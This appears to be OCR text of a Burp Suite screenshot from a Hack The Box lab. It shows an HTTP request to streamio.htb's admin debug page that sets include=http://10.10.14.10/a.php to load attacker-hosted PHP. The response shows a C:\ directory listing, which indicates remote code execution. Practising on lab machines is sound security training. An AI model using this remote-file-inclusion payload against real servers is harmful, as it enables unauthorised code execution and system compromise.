 Pretty Raw Hex
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=qiqadh3jp463csitm71u5u1b6a
4 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: none
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate, br
6 Priority: u=0, i
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9
0 include=http://10.10.14.10/a.php
Search
0 highlights
Pretty Raw Hex Render
11154 <h4 style="float:left;">
admin
</h4>
11155 <div style="float:right;padding-right: 25px;">
11156 <form method="POST">
11157 <input type="hidden" name="user_id" value="33">
11158 <input type="submit" class="btn btn-sm
btn-primary" value="Delete">
11159 </form>
11160 </div>
11161 </div>
11162 </div>
11163 <br>
<hr>
<br>
11164 <form method="POST">
11165 <input name="include" hidden>
11166 </form>
11167 Volume in drive C has no label.
11168 Volume Serial Number is A381-2B63
11169
11170 Directory of C:\
11171
11172 03/28/2022  02:56 PM    <DIR>
Downloads
11173 02/26/2022  01:51 AM    <DIR>
inetpub
11174 03/28/2022  04:46 PM    <DIR>
PerfLogs
11175 03/28/2022  02:53 PM    <DIR>
Program Files
11176 05/09/2022  08:36 PM    <DIR>
Program Files (x86)
11177 02/22/2022  03:48 AM    <DIR>
Users
11178 05/09/2022  05:38 PM    <DIR>
Windows
11179 0 File(s)              0 bytes
11180 7 Dir(s)   7,158,530,048 bytes
free
11181 </div>
11182 </center>
11183 </body>
11184 </html>
Users
1 match
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 9
spector
Notes
Custom actions